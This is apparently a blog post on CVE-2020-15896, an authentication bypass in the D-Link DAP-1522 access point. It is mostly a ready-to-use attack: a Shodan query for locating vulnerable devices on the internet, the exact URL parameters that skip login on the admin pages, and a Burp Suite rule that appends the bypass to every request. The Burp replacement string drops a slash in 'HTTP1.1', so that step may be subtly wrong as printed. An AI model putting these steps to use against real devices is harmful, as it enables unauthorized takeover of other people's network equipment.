CVE-2020-15896 Authentication Bypass D-Link DAP-1522 Wireless N Dualband Access Point
Introduction
CVE-2020-15896 is an authentication bypass vulnerability in D-Link DAP-1522 Wireless N Dualband Access Point with fimware version 1.4x.
Device Identification
Identify vulnerable devices using following Shodan query:
DAP-1522 Ver 1.4?
Authentication Bypass

View the web pages of the router by appending ?NO_NEED_AUTH=1&AUTH_GROUP=0 to every URL as given below:
http://deviceIP/st_device.php?NO_NEED_AUTH=1&AUTH_GROUP=0
http://deviceIP/adv_acl.php?NO_NEED_AUTH=1&AUTH_GROUP=0
http://deviceIP/tools_admin.php?NO_NEED_AUTH=1&AUTH_GROUP=0
Automation Using Burp Suite Proxy Match and Replace
In Burp Suite, Proxy > Options tab, add a Match and Replace rule to replace " HTTP/1.1" with "?NO_NEED_AUTH=1&AUTH_GROUP=0 HTTP1.1"
From now on, every request in browser will be automatically appended with ?NO_NEED_AUTH=1&AUTH_GROUP=0.





Comments
Post a Comment